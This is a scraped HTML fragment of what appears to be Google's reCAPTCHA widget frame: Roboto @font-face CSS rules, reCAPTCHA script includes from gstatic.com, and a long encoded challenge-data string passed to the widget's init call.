  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UQwrF53EhPg-4R9z1ivxUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="UQwrF53EhPg-4R9z1ivxUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UQwrF53EhPg-4R9z1ivxUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22TcOww7XCicO7FsOdwrnCnnk2G8OYEVTChHsIw6bDqzjCpXk9QcO2w4UCw4rCsFNtOiXDlsKmw7kbEMKSw4PDlcOdWMOGwpAYcSvCmVbDiRNGw5TComBwQcKNKG7DqQ9jw5BlesKCF8K0OcKsSFoMwokMwpN/w5gkw4Rlw7/DnRMpV1wlMsKvw4p4OsOewrTDh8OwH8K5w7rDr3F+HcOiY8KRT3DCsh5kwoR7w57CoWpgdgFCw6vCg2Aswpd1A8OPAcOeBSgxGyBqwoHCt2B3wovCu1fCu1jDq8K2XXrCkE9WFsOfw7F+w6E4HsOxHEsYRsO5fcKYw6xbw5cvNihxa8O1w5bCjcOxL8KiKC/[base64]/Chw9rbcK8P8OvVnLCncKTPVnCvsOBwpYPw7hRwpITDcOmUMK1w4k/w5jCqlvDvMKtwrDCosODEBMww6cdecKrX8KXe8KuQsK6VA3Cgiw+wpnDucOUwpfCjmM2bMKTeEYQcsOgw59YwrZTPmXDvyFzw4Ffw6bClsK1w50gCcOrwovCosOvD0vClMKZw6U4w6lMw6c0FcKbw5ZHw7ZuLynDjUzCkMK/[base64]/[base64]/CusOqW8O6KMKgX8OYQMOSwrp8bsKyewE8wq/DkFHDtsKJS8Opw7YmdsODa8O5w7xWw6MkwovCvcKVRC7DnzjCjxAywpDCilvCjsOvdcOIwpcUNcKdLxNKw686e8OEIBA3a2xtwojCm8O7w4/[base64]/[base64]/w7Jmw6/CtxwewozCjS7DhcOQw6LClknDgw/Cp8KeRwVAd8OBw61FwrjDv8OUw4oxwp5Ww5gvSsOFwqXDqsKSOXrCi8OPwpEFw57Dixpfw6/DjcKYCFwhfQzCsSFjOMODS07Dl8KiwoTCtgXCq8OYw6rCl8KewqE+RcKiUsKyAMOvwrXDvG9IwpR0wrTCgV8RKsKCUcKxdB7CrnsyHMKjwojDrcOZMgEkDU3CjkXCiEXCq08SDsOWRcOTWG/ChVrDqQ3DnFfDrsOGTcONwoTCs8O1woNmHhfDtcOkIsOewqPCn8KNFMKPRQxXTnPDncOYOcOKKVIHw5l7w5zDizoYw5rDoMKIwp8Gw6YVUlMXDi5bwqxXwrvCl2s7EsK7w5zCswwiBjzDrAd9LsKUQ8O5fx/[base64]/CmMKJbsOdw5ZOwrrCgTLCo8Kmwp9Gw5ZJwojCukpEZcK9AnMKwrdtw5kYwqzDrCsoKcKzw4RKwpXDt8Kjw5nDkw8cDGnDocKywoMuw43CjjU3WMOnX8KLw4d9w5g+TTLDhsOMwq7DmB5LwoXCsEc7w4nDoUoAwojCmElwwodGaRfCiW/DrcKnwqDCusKdwoxvw5HCoMKDcQLCpsOVcMO9w4lLwpcTw5DCiUEGwqYPw5DDjCBBw5TDk8KqwqxdX33Dr34SwpXCqWnDmyfCgsOzOMOCa8KBwqnDpMK3wqjClMKcEcK1wpTDt8KSw6Zow7x5dwEmbFQbXsKOfB/DpMKHUsKDw5ZkIyZawqYJAsObM8K3a8K3w4MywqMsOsOSwpU4N8OEw6Q3w4hWRsKvB8K6LMO3D0xjwr3Ct1TDtcKbwpHDq8KZTsOvYlQSJVcKRmJ9wpUYEHHDh8OMwr8uD0YCw5B1fXbChcODwp/Co2/DgsK9WcOuPsKKwoEbbcOXXDQTdw40VinDuhHDkcKgdMKaw6vCqMKgbA/CrsKmGwnDqMKKChE7JMKQRcO4woXDkRrDh8Ksw43DqsO6wrPDg3paNjkLwo9/VALDlsKQw6Irw5QCw7QVwrPDocKHCyc/w4Jew7LCp0TDjsOGGMOFJ8OWwoPClMKoQ11mwo0oY1IFX8KCw7nCo1XDn8KQw7F9TsKFCA4bw53DuF3DlwDCpnnChcOswpZ1C8OJwqjCrsKrTsKMwqJBw7fCsnPDs8OldcK3wp0xwptBTEwQwp7DlMOlTU5xwrdmw4/CvGVJw6w/TD8yw6l6w5vDlcKCNkEyYCPDhMOCwpVDd8KAwqjDncOYNMK8ZMOPJMKqGjzCnMK5wrrDksOoDz4VcBXCvFF8woHCklTCrsK9HsKeCsKnfmVWKMKewoDDjcObw5VYBsOiUMKhYsOPFsKbwpJ6woIFwq7Cjmo2w5/Dl3ZNw6rCoAdrw63Dh1hxbWIoZcKpw6clH8KIeMOUWMOeJcOcZ3IPwqhZFh/DrcOqwrLDt0zCnH46w4BXF8O5AMKKw7fDr21EAMO3w67CumJOw5/ClcK1wp0xw4PDlsKHCBjDicONZWN/wqjCl8KGwok0wrMBwo7Dgwh7w57DmEVYwr/CjcOlMcOCwps7Y8OjwoRww4Rsw4HCj8OPwpRfGMOPwrjClsOtw5lawoTCh8Obw6DDvHHCqR0DIxnDghgWVShEKsOAeMOJw7UdwpN3w67DlQ0nw48/wrjDvyLCu8K/wpPDscOULMOnw5BWwrM9HEhmPcO0w4oDw7nDnsOZwqjCrX3Ds8O3G2ctZMKgAgducRc+dxvDuzgOw5vCoWsOMcK/HcOJw6DCrlDCuEwFwrkuacODDC40wpIhGETDtsKhw4BlwrZKdUfDrV8bLsKWw6lkJMO3DEnDtsKIwo7DqnXDgcOBw4RLw5NQA8O/a8ONwpfCqMO3Q0HCssOGw4/DlMOVMnrDtlLDuQoCwrVkw7fDm8KiR2HCiQDCs8KxdDDCmsOLw5dfdcOKwot9w5k8RQ8DS8ONGz/CuMOsw5Jfw5bCu8KAw40JAQDCg0DCujNGw7UkwqYNOht5woFQYm7CgiYkw5/DqMKOeT1QwqhEw4c7wpvDtRjCpznCkcOlw7DDmMKnDi5Ec8KUwrHDrgDDgAQJCsO5G8OJw7cEFcOmwpzDj8O6wrbDqsOkNQ5ZSQbDhUPCq8OuwojCozA+w5PCoMOAMXXCo8KzdcO4JsO1wovDuzbDsg0nbHrChncewrfCsnR5P8KAEsKiZlLCn17ClUM/VcOlPMOjwpHDmkwpw53CvcKUwrd/Oi3DhXhGMRfDujkwwoTDkELCoFXDrzBEwqw7wrbCuWFKYk4EbsOzI243WcOXwp4Xw6cew7ARw41ac0zDojldDcO5WMOVw4jCm8OOw7PCkUgNVsO+w50jVsOQDkE4XE4Zwoccwrd1wrLDlcKcAcOYw4bDuMONTgE0Ln/[base64]/DumXDiRVGMMOXw6vClsKow4rCvl8awq3ChMOmKMOVwoMFHCbCusO7MSxEw4DDji3CpAxEwoViW3tCSW/DoWLCi8K5IwrDkcKMwrIAZ8OlwrvDtMO4w7rCrsKVwrHCh0LCmVrCvcOEREDCt8OvTRPDoMO1wpzCq0XDpcOTHy/ClsK4fMOLwobCnlbDgAJZw48ZD2HDgcODTMKWZMKtUMO3UcK5wqtzXlTCiw7DgMKbNcOOw7XCkSbCkmUsw4/CkMOJwoTCh8K8JW7Co8OUw7k0IkLCgsK9HFU3by7DkMOMEBUjNcOLCMKRMMKFw4zDtcKWcMKrS8KNwoIeZg3CoMOFwpzCm8O+w6AzwpzCoxFuIcOVHQvCgMOJdx9Pwp1nw6FRD8KZw5w7w5twwr3CmGTDtMOjQsKKwq9/[base64]/[base64]/Cuk7Dp8Kzw6fDvX9NfsOWw7gLEy4ZUHjCgMOiaWjDh8KDwr9IwoU7fW/[base64]/CsQHDssKEw5/Dolkkwrh7w751w4jDl1rDkkLCjULDpsKnCRfDpcKHwqvDth8Pwro1ZcKDw4NMP8KgccO/w4XCpsOMBS/DgMKfw7pQw5Jlw5vCqgpqfz3DncODw6jDnDk3VsOQwqPCqcKAehvDusOswrl4YcOywp0vFcKrw7EWAcKyWz/[base64]/Co1VlwpUrwrPDmAvDjMOiwo9UC8KqwqrDqcOxw77CusK/woh5EB/DoA59WcOewrTCscKMw5fDqMKlwq/Cj8OFLMOGXhXCgsO8wrwxIHRUJMOjEHHDicKewqnCicOaIcK9w7HDrELDk8Kuwo/[base64]/DtsOqwrzCucK4CcKwFhkow4LCuH5Mw4I5wq1QEWx/LyDDoMOmw7d8EjoIw6nCrh7CiTjDlyhlKENobhUHwqY3wpXDq8Oyw57CosKlO8Kmw7sbwqdZw6M4wpTCkcKbwpbCocOiNsK5Fngib1MJWsKew6Npw4UAwrUowoXCi2QAYWVUb8K2CsKETF7CrMOpYSRUwpTCpcOFworCoGnDl0/CpMOsw5HCmMK2w5I8wqnCj8KNw5zCuAE1PsOPw7DCrsKRw7p0O8O/w7vCl8KDwqw/NcK+FADCi0I6wqnCt8OCKR/[base64]/DhcKeJB0Rwr/DoDXChcKJwoTCuMOQWRPClMOxwrbCjijCmFQvwrnCrcKxwqVhw6BQwp3DvcKrwprCqwTDuMOMwoHDglBwwrd/wqIaw4bDrcOdGsKfw5AsMcOTUMKtTR/CmsKww7QNw7zCjRjChjA3XxPClUQ6wpLDiEw8aC7DgxjCucONGMKSwpAORyXDmMKzBFkpw7fCkcO/w5rCo8OlVsOFwrd5HG7Cn8OoaFocw7rCm07CkcOgw73Do33Dj3TCkcK3RmcyN8KJw4ArJGrDg8KPwp4hKn7Ck8KUTsKgGg0YN8OsLjQ/BcKTdMKHOGATbcKWw5HDhMKfDMK+MQ8CwqTDmjQWwobDky/[base64]/CozFkX8KCwol+UDfDosORdG1Ww5NEEsKUAsOhNHFgw5EuNcOxw4bCh8ODaB/[base64]/CiMKYwrPDuUbDnMKtw5tawrFow6jCiBHDsDvCnntTd8OXwpdLw77Dr03DhjbCnicjEkPDjU/DqnQTw7MHVV3ClsOUw7HDqsOcwpZuBcOoIMOqJcO/B8K9wpMdw4UyD8KLw7I0wprDllofJ8KHesOfHcK1IDbCgsKRNTTCm8Knwo7Cr3HCuF0QXsOIwrrCnycSXildwoXCs8O9wq4mwpocwpbCkhAsw5bDq8OQwqUVBlXDt8KvL2NWDFjDh8KSw5c0w4dwD8Kse0fCmEAWTMKlw7DDs3B8GG0gw7fCmDFOwpQgwqTDgm/DhnljPsKmennCn8KNwpUregnDlBLCgxNMwpTDk8KaKsOJw61fw47Cn8KrXVpqG8Orw4LCr8K7K8O7ZyfDr2cQQ8Kjw5vCuxJAw7YswpcmewnDjcOEdBTDu3hWccOIw54udkrCqXXDosK3wp3DogvCqcKww6JpwqfDoC5kCEo7EHhNwoQWw4fCihTClS/[base64]/wpHDoj47wrMWOVLDry0Bwp7DvhjDpXN+wqbDhkDDmCHCrsKkw70JIcODLcKHw7rCpMKNVURfw5vDvcOQMRQKWMOFclfDhCcTw5bDo00BQ8ODwrwPCTDCnmpJw6XDl8OSw4kewrFIwrbCo8O/wqQWNErCs0B/[base64]/CnMOPfsKWwolucMOSacKKGMKuSMOVw5zDkG/DsMOmGsKAVxfCnhnDhEoJwp9/w4zDkn7Co1bCk8KLXcO/RUTDuMOeDcKzCMOKCD7CnMO9wprCo1xJKcKhEcKuw67DryfCkcORwrPCgMKFZMKHw4/CpMOOw6zDvDAmM8KuV8OIMxs2YMOkQGDDvTLDlsKiXsOPXMKvwpLCosK4PgzCu8K9w7TCu2RYw6/CnUsxCsO8YSEFwr3DlgjDo8KGw7vCpcKgw4YcNcKBwpPCo8K1GcOEwqklwpnDqMOEwofDmcKHKwB/wpxRcDDDjl/Cr2rComHDtEzDn8ObRSglw4PCqFbDhF92Yg3DicK7HsO/wpHDrcKxIsOGwq7DvcOxw6sQdGMOF0wMdFwrwobDo8KHwrjCqXNxeAoqw5PCqwpaDsO7V0g/TsO2dkACay7ChMK8wp0OLH3DkDHChnXCpMOPc8OVw48tYcOLw5TDsELCsjvCuH7DqcKCNBg1wr99w53Cm2TDjWJYw6JBNyIae8KUDsOxw5fCvcOuclvDl8KvJ8OewpsDasKJw7kawqPDkBojG8KmehReYsOawrZPw4LCqBzCl24NKF/DvsK5wpEiwq/Cnn3CqcKkw6JJw6tWPnPCtyxzwoLCocKHFsOyw55Ew6BqUMOoUkssw4nCvQDDnMOYw54tCkM0YVbCuX/[base64]/wrMRasOWw7HCt8OyKsKyWSzCjsO/DDbDgsK/KcOIwpXCkU7CqsOxwoPDux/ChlPDuX/Dgh8Rwpgyw4cCFsO3wpkzeAQiwpPDhCjCsMO4YcOqRyrDgMKgw7nCnVEDwqF3JcO9w64/w6VbLcO2ScOfwpddAlYcJMO1w4BYUcKww7HCiMO5XcKWNcOAw4DCtkMMHRQGw6NTbFbDhQDDg2hYwrjDuV1KVMO2w7LDtcOfwr9Xw5rCgU9wNMKta8KGwq5gwqnDocO7wo7CpsKjwqTCm8K7dS/Ctl58bcK3N0k+RcOSJsKswojDv8OpRSXCnVzDuSbCsz1IwrNJw70BBcOAwrTDoUYiIUBKw5MmIg9HwpHCmmNaw69jw7VZwrxqL8OrTFYzwr7Dh0nDnsOUwpnCjcOxw5JXBwjCjUR7w4XCv8Oywp0JwqsHwqDDkE7Dq2/[base64]/DmsOMwpUFJ8KqwqZtwrhBO1ELw5oGcsKlIR/Dr8K+EsO/VMKNDsOkEMOLTijCg8OsSsOqw6U3EyoswrLCgFjCowHDksOOGhjDrlopwr93HcKbwrc/w5hoY8KJMcOFLSgHMhEsw4Asw6LDtA/DjlE7w4PCnMOtQxA/EsOXwrnCiXwIw6tEdsOKw7jDhcK3wrbDqBrCizlqJBpTW8K6OsKQWMKVecKkwqdPw713w5xVQ8Kaw6gMLcKfUzAOTcO5w4kow6bChSUIfxkSw7dRwr/CiB50wpvCosODQClEIcKLHFDCoA3CrsKMZsOnLVDDmk7ChMKRVcOpwqFKwqfCgcKmM1PCscOqDUVFwqAvcGPDjgvChxjDpk/CkV9rw7Mtw5d/[base64]/DlHXDlG1zDi7CogjDphAYE8Otwr4iw5VSwpZmw5Zrw6E5TsOABgTCgkBTAcK8w7MIeFdMwqAEb8O1w5BKw53CrcOrwqVEU8OMwqAfN8KAwqHDt8KEw5XCpilLwr/CqzZiX8KGKMKpSMKkw45xwoshw4khd1nCocONBl3ClsK2Anh0w7/DhhkqeSDChsO9w6gpwqQvHShwasOGwpjDiHzDnMOsScKSVMKyWcO3blbCjcO0w7nDmQEjw5TDjcKswrbDnih6wp7CisKNwrpjwohHw5nDpks8GV3Cm8OlH8OPw6Bzw4/[base64]/wpPDjg5Jw4bCuRIVw4dowoVJBRLDjcKJw6h3w6N7YhcEwrU6w5DCksOnZA9mJzHDh2TDksKnwoDDpR86w4omw5HDjR3DvsKYwo/DhSVuwopnw78uL8KkwrPCq0fDg19lO2RwwqDCsRnDrSjCnD5Gwq7CjgrCsEQww4cnw4LDiSXCk8OsWMK2wpPDrsOKw60zFTsqw4pPLsKVwp7CuHPCpcKow6wTwqfCpsKMw4zCgQl5wo/Dlg5sEcOuZi1Swr3DqcOjw4vDsxlNfMO+C8Oww4JTcsOGMVJqwpQ7a8Ojw5xQw5A5w5XCtUwdw5PDmcK7w5zCocKxI1kGVMKzPxbCrWXDngtowoLCkcKRwp7DugLDgsKCJyPClcOewoDCvMOeMw3CsFvCikoUwqTDh8KfL8KKXsK2w5pewpfDssOcwq0Vw5nCg8Kbw7/CgxbCpFJyasOWwppUCHPCjMKNw6PCmcOqwoDCsVnCt8OHw6HCmgzCocKYw6zCu8Khw4doDEFrCcOFwpo/woNhNMO0X2gGAsKMWE3DgcKPB8K3w6TCpCTCjh1wa2VdwoHCjSRFagnDt8K+NXjDm8Ohw70pZlHCoxHDq8OUw64Zw6zDm8OcThfDpcOhwqQUWcOdw6vDoMKlG1wWCXjCg0MWwpMJBMKCDcKzwoUuwoNew4fCvsONJ8KLw5RSwonCncOZwpABw7/[base64]/DhsOWI8K7wqrCkMKcw40Jw45NO05qwrcwCzTCo3HDtsO8EFbCrkjDlCxaKcOdwozDvGwzwpfCi8O6Awt1w5/DjMOhYMKHCwvDlh/CsD4Pwq95ZjTCjcOFwpUTcHLDiRvDmMOMcUbDi8KcJRhYI8KeHD54wp3DtMObHGUpw75fUTsyw4ETBxDDssKcwrhIFcOjw4LCg8O8MAvChMOEw4bCsQzDrsOEwoQjw7wTIkPCq8K1L8ONQx/Ch8KqO1vCvMO8wpxJdBkLw6s/SFp5acK4w79Fwp3Cr8Oqw6NoTxPCgmEcwqxYw4suw6Emw70/w6XCicOaw70GX8KiDS7Dr8KXwrhSwqrCnXrDnsO4wqR5A1UXw67DkMKPw59tIGtQw5HCpSjCp8OvWsK1w77DqXdNwpV6w7YZw7jCgcKwwqIBcg/[base64]/CmsOsMycCY3lVTEF8HQfCjsO/[base64]/wrXCsU5mLMOZw5d9wrDDt8KhecKoAWXCmzDCqjbDkHsjPsKKeFfCqcKuwpZowrkgbcKXw7XDuGrDqcODcRjCgUYdVcKgWcKgYmnDmx7CqiHDsFd3TMKcwrDDt2NRE2BLCh1kWl1mw5ZdBQzDnQzCq8Knw67Dh3kQdkTCvTUkPFvCksO5w44FTMKTS1g/wr9FXk5xwoHDusOxw6DCqCEyw59EXBtAwp9rw4rChiBywqNRf8KJwpzCuMOkw4wSw5tqLMOrwobDuMKrO8OQwozDk07DgErCq8OywpbDmzE5NhJgw53DlmHDhcKMFwfCgB9RwrzDkSfCuyE6w6F7wr3DgsOcwrZgw5HCriLDmsORw7IlCytpwq8yBsKtw7HCm0/[base64]/CjMOwGXZkXhw2eSlHw5rCgsKJByzCk8O/M3XCvHROw5c8w5rCrMK3w5t6AMOHwpNfQTzCucKPw5EbBSDDnFxdw6/[base64]/[base64]/CgzUOwrrDksOXw47CqEbDsjvClMKKw4wqw5/DoWRkHcOnw7QwwoXCnVbDr0fClcOSw7vClzXCosOmwofDgErDicO4woHCscKEwqHCq1IvX8Onw6kEw7jCo8KTcUPCl8OnDFTDsQfDuT4iwq/DrB/DkUbDjcKeNmnDlsKZwo9QVcK6LyAJIyLDtlkVwrJ9DwnCnWPDp8O3w6srwqIdw6RFOcKAwrJjAcO6wqkObGU8w6LDlsK6F8O3TWQJw5B9GsKMwqB3IQ95w5nDgMO3woIXTCPCpsO4HsOBwrfCsMKjw5/DkBXChsK5ICTDmE/CrG3DnDFSB8K1wpfCiSHCuD03fAjDvDQ3w5TDrcOxJV0Bw6F8wr0TwrrDj8O5w7YrwrwBw6nDpsKAJcOufcOkOsKuwpTCnMKxwqcWWMO2e0ZXw4TCpcKsQHdbXlBLZxdhw5/CrHE3Aw8+TjvDv2rDnBDCrkoRwrPDgBQEw5LDiwPCkcOAw5wydBAxPsOiJ1vDk8O2wo8/SirCvnsmwpnCl8KBBMO1ZhrDmRZPw7I6wqJ9H8OnAMO8w53CvsOzwoVULyh1Wn7DtkfCvGHDjMK5w518QsO8wo7DiyxoJV3DvB3DjsK2w6/CpQIBw5DCsMOiEsOmMEsGw6LCpHMhwoMxE8OqwqTDs3vCr8OAw4BJQcOnw6fCoCjDvzLDmMKuIQldwr0QaDQZesODwrUEK33DgsKXw55lw4XDv8KBaU1Hwq5PwonDk8OPdUh0ZsKIMmlrwr4Lw7TDqA4+BsK0wrkeKG9HJWlpFH4/w4cUYsOZO8OUQjTCmcOJK2HDi1rChsOUZMOICUsLfMK8w79GYMKXSgvDmMOXHsKBw5p2wpc9HT3DksOGQsKEY3XClcKFw6kOw6MLw6nCiMONw79ecVgrQsKzwrQ8McOww4JKw5tsw4lWfMKEA0jDk8KPCcKldsOEKyTCl8OFwr/CgMOmXQscw6bDv3w1HjfDmArDrhtcwrTDgxPDkFVxTSbCsB1dwoHDvsOyw4TDqyAOw5vDrcOQw7TCri02FcKuw7hQwpdLbMOjCwHDtMOuYMKfVW/DlsKkw4UqwqkKC8K/woHCsw0iwpbDp8OrFATCpkc2w4lywrbCo8KEwoBuwozDjnoMw6MQw5QLKFzCmMO4LcOKCcOvKcKrRMKqBkFOc0R+Q3vCqMOAw67CtVV4wpVMwq/DssO9XMKxwpPCrQETwplES3HDpSvDmxofw6MhMxLDhgAwwr1rw5dTP8KCSGJ0wr83IsOYGEVjw5hZw63CtEQNw51Ow5pOw57Chx1hDg5GEMKGbsKAH8KfczYNcMOBwo7CrMOhw5QcKsK+MsK9w6/[base64]/HjMFMsOqw57Dsk4jCRbDsTjCqcOGwpFVw7/DrhXDiMKNd8KNwrLDmMOJw6Faw5t8w7zDgMKAwoFUwrpmworCl8ODb8OiecOwEE1NAcOfw7PCj8ODHMKQw5/DkXTDh8KXFjjDu8O6Czltwrt4ZcOwRcOVE8KKOMKMwpTDii5fwolow6URwqMuw4XCnsOQwrTDvkXCklnCnX1MQcOMccO+wqN4w5/DoSjDtsOpdsOjw78eKxkyw445wpQfYsKyw68wIg0awqbCh0w8TsOAE2PClBl4wrw5KSHDv8OsDMOAw6fCsjUJw7nDu8OPRDbDmQ9jw7siQcKVS8OcAjtJX8Opw5jDrcO/YwlhUE1jwqPCgHbDqHzDrMK1Nz0FXMKXB8OIw41daMOowrDCswjDuVLCkCzDm1NtwohqdH5hw6zCtsKqWx3Du8KxwrLCtGt5w4wIwpTCmS3Cu8OTOMKhwqHCgMKaw5rCtGjDh8Omwr9rRWnDkcKAwr/[base64]/CmiFvw40PwrMUY3fCrcOcwr7DicKpCcKBPCPCjsKLbyYrw7I4bA3CiSnDgl8/OMOETwfDpGbDocOXwojCvsKqLVgiwrPDs8K6w5wXw7s1w5fDgT7Cg8KPw7RPw4plw6pKwphJPsKuEXvDtsOgwo/Dt8O7OMKPw5DDrXUqXMO+aG3Dj3J+HcKtNsOhw7R0b3xZwq89wobCjcOKZGLDrsKya8OyHsOgw6fCnCJdcsKZwpNmPl3Cqz/Coh7Dl8KfwokJJmjCtcO9w6/CtBcSesKHw43CjcKQGWfClsO8w6tgRzJ3wqFOw4/DvsO3NsOgw77CtMKFw7oaw5hrwrsIw4rDpcKPZcOacVbCu8KfWQ4FHHLCmiYxMD7CqsKLWcOVwocNw4tuw5lyw4rCrcOJwqNlw5HCqcKnw5I4w7TDvsOYwqB9O8OBLcK9ecOWN3d2FhzCisOGBcKBw6TDqMKZw6rCqEQUwoPCsmUQalDCtnPDkV/[base64]/Dl8OgFsKXw5BeMQkvScKdwoVXEwASex0fwrzDp8ORN8KQa8OFOB7Cog7CnMKRJcKkOV1/w5/DqsOeeMO+w4o7aMKMO2XCtcOCw73Cs0zCkw12w6PCocORw7caQVJVMsKNKwjCnAXDhUQfwovDlcKzw5jDu1jCowxFADVLXsKpwpsyHcOPw490wrB1PcKvwr/[base64]/DmSUowr7DosKJw51cwpMyAMKrE8KMw4nDo1lcbSB5w5TDvsKFwpfCrnXDkE7CvQTCq2bCiCzDrERYwqsOWifCrMKHw53CusK/wpp5QDDCncKFw7PDuXkMIsKiw7XDoiVgw6ArH0Igw5oGOWnDnnsCw7oQD299wobCkHswwrQaLsKyez/DrHzCgsOLw5rDlcKFbsKswpkjw7vCn8K2wrN0CcOuwrzCocKHF8OtfT/DvMKVMkXDqhM8KsKMwoLDhcOmYsKnUMKxwojCq0DDpy/DiBTCkQPCnsOCLToRw6lBw6/Do8KfNnHDvE/[base64]/DlcK/YsKew5vDjsKjWwU6O8K5wrbDol1owpXCq3LCgcOuGsO+FBHDqi3DpD7CjMK+KlrDhjYuwoJbMkpyB8O2w7poKcO0w7vCsEHCoF/DisKLw5jDljZbw5XDhB5TK8OFwpXDsArDnjtXw6PDjFl2woPDgsOfe8OzMcKYw4XDlwMkdwnCu3MEwqM0XRvDgEsWwqbCiMK6QUgzwoZOw652wrofwqozLcOwBMOIwqpjwpoCWzfDhFYIGMOOw7PCmDFLwoYSwqXCjMO/A8O6NMO0HFopwpY4wqjCrcOPYcKFCk1pOsOgPSHDrWfCs2TCrMKAasOdw6UBJMOTw43CgVoDwrnChsOZd8K9wrbCn1bDk05nw716w7Yww6BWwpUCwqIsQMKYFcKFw53DnMK6E8OvHGLDgBURAcOrwqfDk8KlwqBJS8ODB8OnwozDv8OeLk8Gw6/Cg3HCg8OXPsOCwprCrE7CvysoPcOiFikPPcOFw5x/w7kfw5DChcOoMzBcw6jCgQrDrcK9cCJdw7rCq2PCvMOcwqPDhk/Chh9iB07DhjE1MMK0wonCoTjDhcOdJgjCmhxPJWUadMKbQX/CmMOxwohkwqQFw70WKsKLwqLDo8K1wpjCqUTChmRif8KUOMKQG2/Cs8O9XQoROsO9W2tyHRDDisKOwrfDs3rCjcKSw6QqwoNFwqJ/w5UgFUXDmcOsN8K7TMOfBMKpHcO6woMEwpF5T2deV2I5wofCkUnDvDlFwpnCvsKrXHwhEzDDkcKtWSd8OcKeLhvCq8OeATomw6U1wq/CtMKZf0/CoGvDh8KqwqvCncO+KjTCm3PDgXDCmsK9OGPDjhclDBbCkBxWw47DgMOFWBHCoR4Nw4LDnsKKw6XCpcKDSkQKQDkeJsKrwp11ZMOsD08iw4x+w5XDlinCgcOrwqoca0Iaw5xDw7UYw5zDpybDqcOZw4c/[base64]/EW3DtMOkWRY9HhAFWmfCvWZ1ZyBRdcKsw6vDosOSYsOWP8OVPMKFJC8FWyxZw6DCosKzDlpfwo/DmEPCh8K4w7jD